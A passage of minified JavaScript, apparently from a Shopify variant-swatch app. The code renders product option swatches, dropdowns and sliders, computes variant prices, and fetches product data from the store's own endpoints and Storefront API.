h=this.currentOptionSwitch(this.themeCode).get(),g=Object.keys(h);if(this.clientSpecs.getPersistGroupVariant()){for(var v=0;v<g.length;v++){var f=g[v],m=h[f];p+="&"+f+"="+encodeURIComponent(m)}""!=p&&(p=p.replace(RegExp("^&","gi"),"?"))}}var _=c.getAttribute("swatch-url");"SELECT"==c.tagName&&(_=c.value);var y=_+p;this.clientSpecs.getHistoryFreeGroupNavigation()?window.location.replace(y):window.location.assign?window.location.assign(y):window.location.href=y}else{if(e&&"select"==c.getAttribute("type")){var S=c,b=c.parentNode.querySelector("ul.swatch-drop-down-list"),k="true"==S.getAttribute("aria-expanded");return S.setAttribute("aria-expanded",!k),void b.classList.toggle("swatch-hide")}if(e&&"select_value"==c.getAttribute("type"))(S=c.closest("div.swatch-drop-down-inner").querySelector('div[type="select"]')).style.minWidth&&"0px"!=S.style.minWidth||this.setSelectMinWidth(S),S.innerHTML=c.innerHTML,S.setAttribute("aria-label",c.innerText),S.setAttribute("aria-expanded",!1),c.parentNode.classList.add("swatch-hide");if(e&&this.doNotSelectAnOption.status){var A=c.getAttribute("swatch-option"),I=parseInt(A[6])-1,T=this.productInfoTree.getOptions()[I],C="undefined"!=typeof T.untranslated_name?T.untranslated_name:T.name,E=this.clientSpecs.getTriggerActionByOptionName(C),x=T.values,D="virtual_click"==e.type||"change"==e.type&&!this.isEventTrusted(e,!0);if(this.doNotSelectAnOption.option_name=T.name,this.doNotSelectAnOption.trusted_event_detected=!1,"manual"==E&&x.length>1){if(this.dispatchCustomEvent(this.currentDocument,"manual:selection:hold",this.allOptionsData),window.starapps_stock_data?window.starapps_stock_data.show_stock_alert=!1:(window.starapps_stock_data={},window.starapps_stock_data.show_stock_alert=!1),!this.doNotSelectAnOption[A]&&D){var O=this.getTranslation(this.doNotSelectAnOption.text);O=O.replace(/{{\s*option_name\s*}}/gm,T.name);var L=c.closest("div.swatch-single").querySelector("label.swatch-label");if(this.uiElements.isDropDown(c.tagName)){var N=document.createElement("option");N.value="",N.innerHTML=O,c.insertBefore(N,c.options[0]),c.selectedIndex=0}else if("select_value"==c.getAttribute("type")){var M=c.closest(".swatch-drop-down-inner");if(M)(M=M.querySelector('[type="select"]')).querySelector("span").innerHTML=O,this.setSelectMinWidth(M)}else L.hasAttribute("original-text")||L.setAttribute("original-text",L.innerHTML),L.innerHTML='<input type="checkbox" name="manual" value="true" checked="checked">'+O;if(!this.doNotSelectAnOption.allow_virtual_trigger){if(this.doNotSelectAnOption.control_add_to_cart)V=(V=this.getTranslation(this.doNotSelectAnOption.make_a_selection_text)).replace(/{{\s*option_name\s*}}/gm,this.doNotSelectAnOption.option_name),this.disableAdd2CartButton(V,this.clientSpecs.getSelectors().add_to_cart_disabled_classes);return}o=!0}else if(!D){this.doNotSelectAnOption.trusted_event_detected=!0,this.restoreAddToCart();var q=(L=c.closest("div.swatch-single").querySelector("label.swatch-label")).getAttribute("original-text");q&&(L.removeAttribute("original-text"),L.innerHTML=q),this.uiElements.isDropDown(c.tagName)&&!this.doNotSelectAnOption[A]&&c.remove(0),this.doNotSelectAnOption[A]||(this.doNotSelectAnOption.count+=1,this.doNotSelectAnOption[A]=!0)}}else this.doNotSelectAnOption[A]||(this.doNotSelectAnOption.count+=1,this.doNotSelectAnOption[A]=!0)}if(!(e&&this.uiElements.isDropDown(c.tagName)&&c.options&&c.options.length>1&&this.isClickEvent(e.type))){if(e&&c.hasAttribute("swatch-option")){if(n=c.getAttribute("swatch-option"),i=n,this.uiElements.isDropDown(c.tagName))a=c.value;else{a=c.getAttribute("orig-value");var P=c.closest("[option-target]").querySelector("span.swatch-variant-name"),R=c.getAttribute("data-value");P&&"null"!=a&&"none"!=R&&(P.innerHTML=' <span class="swatch-split-symbol">'+this.labelSplitSymbol+"</span> "+R)}var V;if(o||this.uiElements.selectSwatch(n,c,a),this.changeSwitch(this.themeCode).change(n,a),o)if(this.doNotSelectAnOption.control_add_to_cart)V=(V=this.getTranslation(this.doNotSelectAnOption.make_a_selection_text)).replace(/{{\s*option_name\s*}}/gm,this.doNotSelectAnOption.option_name),this.disableAdd2CartButton(V,this.clientSpecs.getSelectors().add_to_cart_disabled_classes)}if(this.readyToInit()){this.doNotSelectAnOption.status&&this.doNotSelectAnOption.count>=this.productInfoTree.getOptions().length&&(this.doNotSelectAnOption.status=!1,window.starapps_stock_data?window.starapps_stock_data.show_stock_alert=!0:(window.starapps_stock_data={},window.starapps_stock_data.show_stock_alert=!0),this.dispatchCustomEvent(this.currentDocument,"selection:release",this.allOptionsData));var F=this.getCorrectSwatchRoot();if(this.uiElements.getIsSwatchRootDisplayed()||this.uiElements.renderSwatchRoot(this.uiElements.getSwatchRoot(this.productInfoTree.getOptions()),F),r=this.currentOptionSwitch(this.themeCode).get(),H(r),"undefined"==typeof r.option1){H("currentOption was not properly formed!");for(var j=this.productInfoTree.getOptions(),W=0;W<j.length;W++){var B="option"+(W+1),z=this.currentDocument.querySelector('[swatch-option="'+B+'"].swatch-selected');r[B]="",z&&(this.uiElements.isDropDown(z.tagName)?r[B]=z.value:r[B]=z.getAttribute("orig-value"))}}if(!e&&this.clientSpecs.getPersistGroupVariant()&&window.decodeURIComponent&&window.location.href.includes("option1=")&&!window.location.href.includes("variant="))for(var G=/option\d=[^\&]*/gm,J=window.location.href,K=null;null!==(K=G.exec(J));){K.index===G.lastIndex&&G.lastIndex++;var $=K[0].split("="),X=(A=$[0],decodeURIComponent($[1]));r[A]=X,this.changeSwitch(this.themeCode).change(A,X)}s=this.productInfoTree.getNodeByOptions(r,u,this.getMoneyWithFormat.bind(this)),H(s);var Z=!0,Y=!1,Q=undefined;try{var ee=function(){var e=_slicedToArray(te.value,2),a=e[0],n=e[1];if(null!=i){if(i==a)i=null;else{var s=n.view_type_preset.params.price_badge;if(s!=undefined&&s.price_enabled){var c=F.querySelectorAll('[option-target="'+a+'"] .swatch-view-item .swatch-selector');ae=!0,ne=!1,re=undefined;try{for(se=c[Symbol.iterator]();!(ae=(oe=se.next()).done);ae=!0){var u=oe.value;u.querySelector(".swatch-price-adjacent span").innerHTML=t.getOptionPriceInfo("option1"==a?u.dataset.value:t.doNotSelectAnOption.option1?r.option1:null,"option2"==a?u.dataset.value:t.doNotSelectAnOption.option2?r.option2:null,"option3"==a?u.dataset.value:t.doNotSelectAnOption.option3?r.option3:null)}}catch(_){ne=!0,re=_}finally{try{!ae&&se["return"]&&se["return"]()}finally{if(ne)throw re}}}}return"continue"}if(o){for(var d=r[a],p=0;p<n.data.length;p++){if(d==n.data[p].value){t.changeSwitch(t.themeCode).change(a,n.data[p].value);break}if(p==n.data.length-1){t.changeSwitch(t.themeCode).change(a,n.data[0].value);break}}if(t.doNotSelectAnOption.control_add_to_cart){var h=t.getTranslation(t.doNotSelectAnOption.make_a_selection_text);h=h.replace(/{{\s*option_name\s*}}/gm,t.doNotSelectAnOption.option_name),t.disableAdd2CartButton(h,t.clientSpecs.getSelectors().add_to_cart_disabled_classes)}return"continue"}var g=t.uiElements.getViewByType(n.view_type_preset).getView(a,n),v=t.uiElements.renderNormal(a,g,F);1==n.data.length&&"null"==n.data[0].value&&v.length>0&&v[0].closest&&(v[0].closest("div.swatch-single").style.display="none"),H("Generated UI for - "+a);var f=r[a],m=!1;if(Object.entries(v).forEach(function(e){var a=_slicedToArray(e,2),r=a[0],s=a[1];if("length"!=r){var o=null;if(setTimeout(function(){var e="swatch-allow-animation";s.classList.add(e)},128),t.uiElements.isDropDown(s.tagName)){t.getLabelWidth(s,n.view_type_preset.params.padding_left),o=s.value;for(var c=s.querySelectorAll("option"),u=0;u<c.length;u++)c[u].getAttribute("value")==f&&(o=f,s.value=f)}else o=s.getAttribute("orig-value");if(o==f&&(m=!0,t.uiElements.isDropDown(s.tagName)?t.dispatchEvent("change",s):t.dispatchEvent("virtual_click",s)),r==v.length-1){var d=s.closest(".swatch-navigable, variant-swatch-king"),p=s.closest(".swatch-view-stack, variant-swatch-king");if(d&&"VARIANT-SWATCH-KING"!=d.tagName){d.querySelector(".swatch-navigation");var h=s.closest(".swatch-navigable");t.resSliderSize(h,n.view_type_preset.params,n.view_type_preset.assoc_view_type)}else if(p&&"VARIANT-SWATCH-KING"!=p.tagName){h=s.closest(".swatch-view-stack");t.resStackSize(h,n.view_type_preset.params,n.view_type_preset.assoc_view_type)}i="None",m||(t.uiElements.isDropDown(v[0].tagName)?t.dispatchEvent("change",v[0]):t.dispatchEvent("virtual_click",v[0]),l=!0)}}}),l)return"break"};e:for(var te,ie=Object.entries(s)[Symbol.iterator]();!(Z=(te=ie.next()).done);Z=!0){var ae,ne,re,se,oe;switch(ee()){case"continue":continue;case"break":break e}}}catch(le){Y=!0,Q=le}finally{try{!Z&&ie["return"]&&ie["return"]()}finally{if(Y)throw Q}}}}}}},{key:"resSliderSize",value:function(e,t,i){var a=this,n=window.matchMedia?window.matchMedia("screen and (max-width: 480px)"):screen.width<=480,r=e.closest(".swatch-navigable-wrapper"),s="li.swatch-view-item",o=e.querySelector("ul.swatch-view"),l=o.querySelectorAll(s).length,c=e.querySelector('[navigation="left"]'),u=e.querySelector('[navigation="right"]'),d=e.getBoundingClientRect().width,p=r?r.getBoundingClientRect().width:null,h=undefined,g=undefined,v=undefined,f=undefined,m=undefined,_=undefined,y=undefined,w=undefined,S=undefined,b=undefined,k=t.arrow_mode,A=(undefined,t.adjust_margin_right);n.matches&&(k=t.mobile_arrow_mode);var I=parseFloat(t.margin_right.match(/[\d\.]+/g));if("swatch-pill"==t.swatch_type||"button"==i)_=0,o.querySelectorAll(s).forEach(function(e,t){e.style.width=e.getBoundingClientRect().width+"px",_=_+e.getBoundingClientRect().width+I,e.firstChild.classList.contains("swatch-selected")&&(S=(_-e.getBoundingClientRect().width)/(.8*d),b=t),0==t&&(y=e.getBoundingClientRect().width),t==l-1&&(w=e.getBoundingClientRect().width,_-=I)});else{h=parseFloat(t.width.match(/[\d\.]+/g)),g=parseFloat(t.border_width.match(/[\d\.]+/g));var T=t.border_space||t.margin_swatch_horizontal;v=parseFloat(T.match(/[\d\.]+/g));var C=(d+I)/((f=h+2*g+2*v)+I);"mode_2"!=k&&"mode_3"!=k||(C=(p+I)/(f+I));var E=0;if(C>=l&&!A)E=parseInt(C);else{var x=t.last_swatch_preview;switch(n.matches&&(x=t.mobile_last_swatch_preview),x){case"full":C=(d+I)/(f+I),E=parseInt(C),I=(d-E*f)/(E>1?E-1:1);break;case"half":C=(d+f/2+I)/(f+I),E=parseInt(C)-1,I=(d-(E*f+f/2))/(E>1?E:1)}}m=E,_=(f+I)*l-I,o.querySelectorAll(s).forEach(function(e,i){e.firstChild instanceof Element&&e.firstChild.classList.contains("swatch-selected")&&(S=m>0?(f+I)*i/(m*(f+I)):0,"mode_1"==k&&0==(S=m>2?(f+I)*i/((m-2)*(f+I)):0)&&m==i&&"half"==t.last_swatch_preview&&(S=1),b=i),e.style.width=f+"px",i!=l-1&&(e.style.marginRight=I+"px")})}o.parentElement.setAttribute("swatch-slider","true");var D={swatchSliderItemWidth:f||0,totalScrollWidth:_,sliderWidth:d,visibleSwatches:m||0,marginRight:I,swatchType:t.swatch_type,firstSwatchWidth:y,lastSwatchWidth:w,assocViewType:i,arrowMode:k};o.style.transform="translateX(0px)",o.style.display="flex";var O=o.closest("[option-name]");return"mode_2"!=k&&"mode_3"!=k||(d=p),m>=l||d>=_?(c.classList.remove("star-show"),u.classList.remove("star-show"),"mode_2"!=k&&"mode_3"!=k||(e.classList.add("star-remove-margin"),D.sliderWidth=e.getBoundingClientRect().width),o.parentElement.setAttribute("data-slider-data",JSON.stringify(D)),!1):(u.classList.add("star-show"),u.classList.remove("star-disabled"),o.style.setProperty("justify-content","unset"),o.style.setProperty("width",_+"px","important"),"mode_2"==k||"mode_3"==k?(c.classList.add("star-show","star-disabled"),e.classList.remove("star-remove-margin"),D.sliderWidth=e.getBoundingClientRect().width):"mode_0"==k&&(c.classList.remove("star-show"),u.classList.remove("star-show")),S=parseInt(S),setTimeout(function(){for(var t=0;t<S;t++)a.clickToScroll(1,e.closest(".swatch-navigable"),!1);var i,r;n.matches&&(i=undefined,r=0,O&&O.id.includes("swatch-group")&&(o.querySelectorAll(s)[b].scrollIntoView(!1),document.body.scrollIntoView()),o.addEventListener("touchstart",function(e){i=e.touches[0].clientX,r=1}),o.addEventListener("touchmove",function(t){1==r&&(r+=1,i>=t.touches[0].clientX?a.clickToScroll(1,e.closest(".swatch-navigable")):a.clickToScroll(0,e.closest(".swatch-navigable")))}),o.addEventListener("touchend",function(){r=0}))},200),o.parentElement.setAttribute("data-slider-data",JSON.stringify(D)),!0)}},{key:"resStackSize",value:function(e,t,i){if("swatch-pill"!=t.swatch_type&&"button"!=i&&t.adjust_margin_right){var a=window.matchMedia?window.matchMedia("screen and (max-width: 480px)"):screen.width<=480,n=t.adjust_margin_right;if(a.matches&&(n=t.mobile_adjust_margin_right),n){var r=e.querySelector("ul.swatch-view");r&&(s="li.swatch-view-item",r.querySelectorAll(s).length,o=e.getBoundingClientRect().width,undefined,l=parseFloat(t.width.match(/[\d\.]+/g)),c=parseFloat(t.border_width.match(/[\d\.]+/g)),u=t.border_space||t.margin_swatch_horizontal,d=parseFloat(u.match(/[\d\.]+/g)),p=parseFloat(t.margin_right.match(/[\d\.]+/g)),h=parseInt((o+p)/(l+2*c+2*d+p)),r.querySelectorAll(s).forEach(function(e,t){(t+1)%h==0&&(e.style.marginRight=0)}))}}var s,o,l,c,u,d,p,h}},{key:"morphValues",value:function(e){return this.clientSpecs.getHandleize()?e=(e=(e=(e=(e=e.toLowerCase()).replace(RegExp("['\"\\(\\)\\{\\}\\[\\]]","gi"),"")).replace(RegExp("[^a-z0-9_]+","gi"),"-")).replace(RegExp("-+","gi"),"-")).replace(RegExp("^-|-$","gi"),""):e}},{key:"checkValidPrice",value:function(e,t){var i=arguments.length<=2||arguments[2]===undefined?null:arguments[2],a=arguments.length<=3||arguments[3]===undefined?null:arguments[3];return null==i?e[t]!=undefined:null==a?e[t][i]!=undefined:e[t][i]!=undefined&&e[t][i][a]!=undefined}},{key:"getOption1Price",value:function(e,t){return{min_price:e[t].min_price,max_price:e[t].max_price,is_equal:e[t].min_price==e[t].max_price}}},{key:"getOption2Price",value:function(e,t,i){return{min_price:e[t][i].min_price,max_price:e[t][i].max_price,is_equal:e[t][i].min_price==e[t][i].max_price}}},{key:"getOption3Price",value:function(e,t,i,a){return{min_price:e[t][i][a].min_price,max_price:e[t][i][a].max_price,is_equal:e[t][i][a].min_price==e[t][i][a].max_price}}},{key:"getOptionPriceInfo",value:function(e){var t=arguments.length<=1||arguments[1]===undefined?null:arguments[1],i=arguments.length<=2||arguments[2]===undefined?null:arguments[2];w=w?w.trim():this.multiLingualInfo.money_format.trim();var a=this.productInfoTree.getPriceInfoTree(),n=null;if(null==t)n=(o=this.getOption1Price(a,e)).is_equal?this.getMoneyWithFormat(w,o.min_price):this.getMoneyWithFormat(w,o.min_price)+"+";else if(null==i){if(this.checkValidPrice(a,e,t))n=(s=this.getOption2Price(a,e,t)).is_equal?this.getMoneyWithFormat(w,s.min_price):this.getMoneyWithFormat(w,s.min_price)+"+";else n=(o=this.getOption1Price(a,e)).is_equal?this.getMoneyWithFormat(w,o.min_price):this.getMoneyWithFormat(w,o.min_price)+"+"}else if(this.checkValidPrice(a,e,t,i)){var r=this.getOption3Price(a,e,t,i);n=r.is_equal?this.getMoneyWithFormat(w,r.min_price):this.getMoneyWithFormat(w,r.min_price)+"+"}else if(this.checkValidPrice(a,e,t)){var s;n=(s=this.getOption2Price(a,e,t)).is_equal?this.getMoneyWithFormat(w,s.min_price):this.getMoneyWithFormat(w,s.min_price)+"+"}else{var o;n=(o=this.getOption1Price(a,e)).is_equal?this.getMoneyWithFormat(w,o.min_price):this.getMoneyWithFormat(w,o.min_price)+"+"}return n}},{key:"updateSecondaryAndLastImage",value:function(e,t){return e.featured_image&&(e.featured_image.secondary_src=e.featured_image.src,e.featured_image.last_src=e.featured_image.src,void 0!==t&&t.length>1&&(e.featured_image.secondary_src=t[1],e.featured_image.last_src=t[t.length-1])),e}},{key:"processJSONInformation",value:function(e){var t=this,i=(arguments.length<=1||arguments[1]===undefined||arguments[1],e.options),a=e.variants,n=e.images,r={},s={};e.options_with_values&&(i=e.options_with_values);var o=this.getMultiLingualInfo().translation_status?this.getUntranslatedData():null,l=o?o.handle:null;this.productInfoTree.setProductInfo({id:e.id,handle:e.handle,untranslated_handle:l,vendor:e.vendor});var c=this.isInstanceTypeProduct()&&this.clientSpecs.getProductOptionsDisabled(),u=this.isInstanceTypeCollection()&&this.clientSpecs.getCollectionsOptionsDisabled();if(c||u)return this.hasOnlySingleVariant=!0,this.hasOnlyDefaultVariant=!0,void this.initialize();var d={},p=d;if(null!=i&&i!=undefined&&null!=a&&a!=undefined){if("undefined"!=typeof e.tags&&"all"!=this.clientSpecs.getAppExecutionStrategy()){var h=this.clientSpecs.getAppExecutionStrategy();if("enabled_except"==h&&e.tags.includes("vsk_disable"))return this.hasOnlyDefaultVariant=!0,void H("App won't run as vsk_disable is present in product tags with strategy enabled_except");if("disabled_except"==h&&!e.tags.includes("vsk_enable"))return this.hasOnlyDefaultVariant=!0,void H("App won't run as vsk_enable is not present in product tags with strategy disabled_except")}if(this.getMultiLingualInfo().translation_status&&null==this.getUntranslatedData())return"none"==this.getUntranslatedFetchStatus()&&this.fetchUntranslatedOptions(e.id),void setTimeout(function(){t.processJSONInformation(e)},200);if(1==a.length&&(this.hasOnlySingleVariant=!0,a[0].title.toLowerCase().includes("default")||e.has_only_default_variant))return this.hasOnlyDefaultVariant=!0,"undefined"==typeof a[0].merged_options&&this.setDataToSessionStorage(this.getSessionStorageKey(e.handle,!1,!1),e),void this.initialize();a.length>0&&"undefined"==typeof a[0].merged_options&&this.setDataToSessionStorage(this.getSessionStorageKey(e.handle,!1,!1),e);for(var g=0;g<i.length;g++){e.options_with_values&&i[g].label&&(i[g].name=i[g].label);var v=null;if(null!=o){var f=o.options[g].name;i[g].untranslated_name=f,v=this.clientSpecs.getViewTypeByOptionName(f,this.instanceType)}else{f=i[g].name;v=this.clientSpecs.getViewTypeByOptionName(f,this.instanceType)}i[g].view_type_preset=v}for(var m=null,_=null,y=0;y<n.length;y++){for(var w=y+1,S=0;S<a.length;S++){var b=a[S],k=b.featured_image;if(!k&&b.image&&(k=b.image),k){var A=parseInt(k.position);if(w==A){m=b.id,_=w;break}null!=m&&_==A&&(s[b.id]=s[m])}}if(null!=m){"undefined"==typeof s[m]&&(s[m]=[]);var I=n[y];"object"==typeof I&&(I=I.src),s[m].push(I)}}var T={},C={};for(g=0;g<a.length;g++){null==this.pInformation.first_or_available_variant&&(a[g].available?this.pInformation.first_or_available_variant=a[g]:g==a.length-1&&(this.pInformation.first_or_available_variant=a[0])),a[g]=this.updateSecondaryAndLastImage(a[g],s[a[g].id]),r[a[g].id]=a[g],d=p;for(var E=null,x=0;x<i.length;x++){var D="option"+(x+1),O=i[x].name,L=(v=i[x].view_type_preset,a[g].id);a[g][D]=this.morphValues(a[g][D]),a[g].options[x]=a[g][D];var N=a[g][D];d[D]==undefined&&(d[D]=[]);for(var M=!1,q=1,P=d[D].length,R=P-1;R>=0;R--){var V=d[D][R];if(V!=undefined&&(M=V.name==O&&V.value==a[g][D])){q=P-R;break}}if(M)null!=E&&(a[g].available&&(E.available=a[g].available),a[g].price>=0&&(E.min_price=E.min_price&&a[g].price>E.min_price?E.min_price:a[g].price,E.max_price=E.max_price&&a[g].price<E.max_price?E.max_price:a[g].price));else{var F={};if(F.name=O,F.untranslated_name=i[x].untranslated_name,F.value=a[g][D],F.original_value=N,F.view_type_preset=v,F.available=!1,null!=o&&(F.untranslated_value=o.variants[g].selectedOptions[x].value),this.uiElements.isASwatch(v.assoc_view_type)&&(F.featured_image=a[g].featured_image,!F.featured_image&&a[g].image&&(F.featured_image=a[g].image),F.featured_image)){F.featured_image.secondary_src=F.featured_image.src,F.featured_image.last_src=F.featured_image.src;var j=s[a[g].id];void 0!==j&&j.length>1&&(F.featured_image.secondary_src=j[1],F.featured_image.last_src=j[j.length-1])}null!=E&&a[g].available&&(E.available=a[g].available),null!=E&&a[g].price>=0&&(E.min_price=E.min_price&&a[g].price>E.min_price?E.min_price:a[g].price,E.max_price=E.max_price&&a[g].price<E.max_price?E.max_price:a[g].price),x==i.length-1&&(F.variant_id=L,F.available=a[g].available,F.min_price=a[g].price,F.max_price=a[g].price),d[D].push(F)}E=d=d[D][d[D].length-q]}C=T;var U=a[g].options;for(x=0;x<U.length;x++){var W=U[x];C[W]==undefined&&(C[W]={min_price:a[g].price,max_price:a[g].price}),C[W].min_price=Math.min(C[W].min_price,a[g].price),C[W].max_price=Math.max(C[W].max_price,a[g].price),C=C[W]}}var B=e.featured_image;!B&&e.images&&e.images.length>0&&(B=e.images[0]),B&&"object"==typeof B&&(B=B.src),this.isInstanceTypeCollection()&&(this.currentDocument.hasAttribute("swatch-default-variant")?(this.pInformation.preselect_variant=this.currentDocument.getAttribute("swatch-default-variant"),this.currentDocument.removeAttribute("swatch-default-variant")):this.clientSpecs.getCollectionPreselectVariant()&&(this.pInformation.preselect_variant=this.pInformation.first_or_available_variant.id)),this.uiElements.setDefaultFeaturedImage(B),this.productInfoTree.setValues(p,i,r,T),H(["Processed JS data structure",this.productInfoTree])}else e.handle&&""!=e.handle&&this.executeFetch({url:this.getMultiLingualInfo().current_url+"/collections/all/products/"+e.handle+".js",path_name:null,allow_processing:!1,callback:function(e){t.processJSONInformation(e)},translation_request:!1})}},{key:"hideFormElements",value:function(e,t){t&&this.currentDocument.querySelectorAll(e).forEach(function(e){e.parentNode.style.display="none"});this.uiElements.hideElementStyles(e)}},{key:"retryFetchInformationFromJs",value:function(e){var t=this;setTimeout(function(){t.fetchInformationFromJs()},e)}},{key:"fetchInformationFromJs",value:function(){var e=this;if(this.isInstanceTypeCollection()){var t=this.getProductHandleFromScope();t&&(this.processJSONInformation({id:"0",title:"",handle:decodeURI(t)}),this.currentDocument.setAttribute("swatch-generated",t))}else{var i=window.decodeURI(window.location.pathname.replace(/\/$/,"")),a=i.includes("/products"),n=null;if("sectioned"==this.instanceSubType&&!this.isSectionPrimary?(n=this.getProductHandleFromScope(),this.currentDocument.setAttribute("swatch-generated",n)):this.isSectionPrimary&&this.currentDocument.setAttribute("swatch-generated",i),"quick_view"!=this.instanceSubType){if(a&&!n){if("pending"==window.starAppsStudioJSDataRequest)return void this.retryFetchInformationFromJs(100);if("undefined"!=typeof window.starAppsStudioJSData&&window.starAppsStudioJSDataURL==i)return void setTimeout(function(){window.starAppsStudioJSDataRequest="complete",e.processJSONInformation(window.starAppsStudioJSData)},100);window.starAppsStudioJSDataRequest="pending"}if(a||n){var r=undefined;r=n?this.getMultiLingualInfo().current_url+"/products/"+n+".js":i+".js",H("JS data fetch request initiated for URL: "+r),this.executeFetch({url:r,path_name:a&&!n?i:null,allow_processing:!0,callback:null,translation_request:!1})}else this.productUndefined=!0}}}},{key:"executeFetch",value:function(e,t){var i,a=this,n=e.url,r=e.path_name,s=e.allow_processing,o=e.callback,l=e.translation_request,c=this.getDataFromSessionStorage(this.getSessionStorageKey(n,!0,l));!c||t?window.fetch?fetch(n).then(function(e){return e.json()}).then(function(e){r&&(window.starAppsStudioJSDataRequest="complete",window.starAppsStudioJSDataURL=r,window.starAppsStudioJSData=e),s&&(a.processJSONInformation(e),H("JS data fetch request finished")),o&&o.call(a,e)}):((i=new XMLHttpRequest).open("GET",n,!0),i.onload=function(){if(i.status>=200&&i.status<400){var e=JSON.parse(i.responseText);r&&(window.starAppsStudioJSDataRequest="complete",window.starAppsStudioJSDataURL=r,window.starAppsStudioJSData=e),s&&(this.processJSONInformation(e),H("JS data fetch request finished")),o&&o.call(this,e)}}.bind(a),i.send()):null!==c.id&&(r&&(window.starAppsStudioJSDataRequest="complete",window.starAppsStudioJSDataURL=r,window.starAppsStudioJSData=c),s&&(this.processJSONInformation(c),H("JS data fetch request finished")),o&&o.call(this,c))}},{key:"executeStorefrontFetch",value:function(e){var t,i=this,a=e.callback,n=g+"api/"+c+"/graphql.json",r=e.query,s={method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":this.clientSpecs.storefront_access_token},body:JSON.stringify({query:r})};window.fetch?fetch(n,s).then(function(e){return e.json()}).then(function(e){a&&a.call(i,e.data,e.extensions)}):((t=new XMLHttpRequest).open("POST",n,!0),t.setRequestHeader("Content-Type","application/json"),t.setRequestHeader("X-Shopify-Storefront-Access-Token",i.storefront_access_token),t.onload=function(){if(t.status>=200&&t.status<400){var e=JSON.parse(t.responseText);a&&a.call(this,e.data,e.extensions)}}.bind(i),t.send(JSON.stringify({query:r})))}},{key:"initialize",value:function(){var e=this;if(H("Hey! I have started working with setting - "+this.themeCode),!this.eventsRegistered){var t=function(){var t=["click","change","virtual_click","keyup"];e.isInstanceTypeCollection()&&q.switch_on_hover&&(t.push("mouseover"),t.push("mouseout"));var i=e.getCorrectSwatchRoot(),a=null;if(e.isInstanceTypeProduct()&&e.groupsDisplaySelector&&(a=e.getCorrectSwatchRoot("groups")),!i&&!a)return setTimeout(e.initialize.bind(e),250),{v:undefined};Object.entries(t).forEach(function(t){var n=_slicedToArray(t,2),r=n[0],s=n[1];"length"!=r&&(i&&i.addEventListener(s,e.generateUISwitch()),a?a.addEventListener(s,e.generateUISwitch()):e.groupsDisplaySelector=null)}),window.addEventListener("resize",function(){if(this.isInstanceTypeCollection()){var e=this.currentDocument.querySelector("div.swatches-type-collections");if(e){var t=e.parentNode.parentNode;e.style.width=t.offsetWidth+"px"}}}.bind(e)),e.eventsRegistered=!0,e.generateProductGroups()}();if("object"==typeof t)return t.v}!p&&this.isInstanceTypeCollection()&&(this.hideFormElements(this.getInstanceConfig().selectors_to_hide,!1),p=!0),d||(window.document.addEventListener("click",function(e){var t=e.target;t.hasAttribute("swatch-inside")&&(t=t.parentNode);for(var i=document.querySelectorAll("ul.swatch-drop-down-list:not(.swatch-hide)"),a=0;a<i.length;a++){var n=i[a],r=n.parentNode.querySelector('[type="select"]');t!=r&&(r.setAttribute("aria-expanded",!1),n.classList.add("swatch-hide"))}}),d=!0),H("Generating swatch UI..."),this.generateUISwitch()()}},{key:"readyToInit",value:function(){return null!=this.productInfoTree.getTree()}},{key:"detectAndInitialize",value:function(){var e=!(arguments.length<=0||arguments[0]===undefined)&&arguments[0],t=null,i=null;this.clientSpecs.getThemeType()&&""!=this.clientSpecs.getThemeType()&&(t=this.clientSpecs.getThemeType()),this.clientSpecs.getSelectors().option_selectors&&""!=this.clientSpecs.getSelectors().option_selectors.trim()&&(i=this.clientSpecs.getSelectors().option_selectors),this.hasOnlySingleVariant&&B()&&e&&(t="motion",i='[name="id"]');var a=[{theme_type:"common",option_selector:'select[class*="single-option-selector"]',hide_elements:'select.single-option-selector, select[id*="SingleOptionSelector"]'},{theme_type:"common",option_selector:'select[id*="SingleOptionSelector"]',hide_elements:'select.single-option-selector, select[id*="SingleOptionSelector"]'},{theme_type:"common",option_selector:".option-selectors select",hide_elements:".option-selectors"},{theme_type:"common",option_selector:".option-values select",hide_elements:".option-values.option-values-select .form-element-wrapper"},{theme_type:"brooklyn",option_selector:".single-option-radio input.single-option-selector__radio",hide_elements:".radio-wrapper.js, form .radio-wrapper"},{theme_type:"brooklyn",option_selector:".single-option-radio input.single-option-selector-product-template",hide_elements:".radio-wrapper.js, form .radio-wrapper"},{theme_type:"brooklyn",option_selector:'form input[class*="variant__input"]',hide_elements:"form .variant-wrapper.variant-wrapper--button.js, form .variant-wrapper .variant-input-wrap, form .variant-wrapper .variant__label"},{theme_type:"prestige",option_selector:'input[data-option-position][type="radio"], button[data-option-position][type="button"], div[data-option-position][data-option-value]',hide_elements:'form[action*="/cart/add"] .ProductForm__Option, form[action*="/cart/add"] .product-form__option'},{theme_type:"empire",option_selector:'form[action*="/cart/add"] .form-options .form-field-select[data-product-option]',hide_elements:'form[action*="/cart/add"] .form-field.form-options'},{theme_type:"dawn",option_selector:"variant-radios input",hide_elements:"variant-radios"},{theme_type:"dawn",option_selector:"fieldset.variants-ui__radios input.option-value-input",hide_elements:"fieldset.variants-ui__radios"},{theme_type:"motion",option_selector:"select.product-single__variants",hide_elements:"noelement"}],n=null,r=!!t;if(!!i){if(!this.currentDocument.querySelector(i))throw H("option_selectors is defined and selector was not found!"),"SelectorNotFoundException";n={theme_type:r?t:"common",option_selector:i,hide_elements:"noelement"}}else for(var s=0;s<a.length;s++){var o=a[s];if(r){if(o.theme_type!=t)continue;H("theme_type("+t+") is defined, Looking for its selector...")}if(this.currentDocument.querySelector(o.option_selector)){n=o;break}if(s==a.length-1)throw"SelectorNotFoundException"}if(!n)throw"SelectorNotFoundException";if(this.getCorrectSwatchRoot()){if(this.themeSupportConfig={option_selector:n.option_selector,hide_elements:n.hide_elements+", "+n.option_selector,deferred:!!n.deferred,key_mapping:{},index_strategy:null},this.clientSpecs.getProductSettings().init_deferred&&(this.themeSupportConfig.deferred=this.clientSpecs.getProductSettings().init_deferred),this.themeCode=n.theme_type,"brooklyn"==this.themeCode||"impulse"==this.themeCode){
